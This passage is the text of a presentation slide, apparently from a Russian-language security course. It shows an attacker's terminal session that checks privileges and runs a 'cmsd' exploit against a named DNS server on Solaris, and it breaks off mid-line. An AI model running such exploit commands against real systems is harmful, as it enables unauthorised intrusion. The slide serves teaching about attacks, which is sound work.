 Слайд 34 hacker:/export/home/hacker> id uid=1002(hacker) gid=10(staff) hacker:/export/home/hacker> uname -a SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc SUNW,UltraSPARC-IIi-Engine hacker:/export/home/hacker>./cmsd dns.acmetrade.com using s